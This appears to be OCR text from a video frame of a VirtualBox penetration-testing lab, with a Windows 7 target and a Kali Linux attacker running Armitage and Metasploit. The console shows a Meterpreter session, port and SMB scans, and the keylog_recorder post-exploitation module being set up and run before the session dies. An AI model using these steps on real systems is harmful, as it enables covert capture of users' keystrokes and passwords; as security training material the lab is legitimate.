 Windows 7 (Windows 7 Starting Image) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Computer
Wireshark-w...
Cain
Untitled - Notepad
File Edit Format View Help
3:41 PM
11/11/2016
Right Ctrl
Recycle Bin
start
3:41 PM
Right Ctrl
Kali 1.1 (Kali 1 - Starting image) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Fri Nov 11, 3:41 PM root
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
admin
analyze
bnat
client
crawler
docx
dos
fuzzers
gather
metamodule
parser
pdf
scanner
server
10.40.4.202 10.40.4.199
Console X scanner/smb/smb_version X scanner/portscan/tcp X exploit X
Meterpreter 1 X exploit X cmd.exe 1584@2 X windows/capture/keylog_recorder X
msf > use post/windows/capture/keylog_recorder
msf post(keylog_recorder) > set MIGRATE 0
MIGRATE => 0
msf post(keylog_recorder) > set CAPTURE_TYPE explorer
CAPTURE_TYPE => explorer
msf post(keylog_recorder) > set SESSION 2
SESSION => 2
msf post(keylog_recorder) > set LOCKSCREEN 0
LOCKSCREEN => 0
msf post(keylog_recorder) > set INTERVAL 5
INTERVAL => 5
msf post(keylog_recorder) > run -j
[*] Post module running as background job
[*] 10.40.4.202 - Meterpreter session 2 closed. Reason: Died
msf post(keylog_recorder) >
root@kali1: ~ Armitage
Right Ctrl
4 5 6 7 8 9 10
CPU 21% 15 GB HDD
RAM 75% 100% PWR